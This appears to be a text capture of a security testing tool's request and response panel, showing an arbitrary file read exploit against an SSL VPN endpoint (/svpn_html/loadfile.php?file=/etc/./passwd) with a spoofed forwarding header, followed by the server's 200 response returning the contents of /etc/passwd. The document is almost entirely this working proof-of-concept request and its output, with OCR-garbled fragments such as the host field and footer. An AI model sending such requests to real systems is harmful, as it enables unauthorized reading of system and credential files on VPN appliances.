 Request
数据包扫描
热加载
构造请求
1 GET /svpn_html/loadfile.php?file=/etc/./passwd HTTP/1.1
2 Host ? :
3 User-Agent: Opera/8.90.(Windows NT 6.0; is-IS) Presto/2.9.177 Version/10.00
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 y-forwarded-for: 127.0.0.1
7 Content-Length auto : 111
8
Responses
210bytes / 1773ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Oct 2023 02:24:37 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Content-Disposition: attachment; filename="passwd"
6 Vary: Accept-Encoding,User-Agent
7 Cache-Control: private, proxy-revalidate no-transform
8 Pragma: no-cache
9 Connection: close
10 Content-Type: application/octet-stream
11 Content-Length: 210
12
13 /etc/./passwdroot:x:0:0:root:/root:/bin/sh
14 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
15 sshd:x:107:65524::/var/run/sshd:/sbin/nologin
16 tcpdump:x:1000:1000::/dev/null:sbin/nologin
17 admin:x:0:0::/tmp:/bin/bash
18
远端地址 ; 响
应时间:1773ms; 总耗时:2141m
s; URL:http: